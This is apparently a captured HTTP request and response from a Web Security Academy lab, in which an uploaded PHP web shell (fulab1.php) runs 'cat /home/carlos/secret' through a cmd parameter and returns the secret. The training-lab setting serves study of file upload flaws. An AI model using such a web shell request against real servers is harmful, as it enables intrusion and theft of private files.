 Request
Pretty Raw Hex \n
1 GET /files/fulab1.php?cmd=cat+/home/carlos/secret HTTP/2
2 Host: 0a1b004c0365a84c80a9f86e0058000e.web-security-academy.net
3 Cookie: session=BCvEthtAVaGx0UNXo460pOkxOX4xQzY5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 22 Feb 2025 18:36:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 KwGQkBoOpbGQEiLz6e2uwOKdjFMGrDil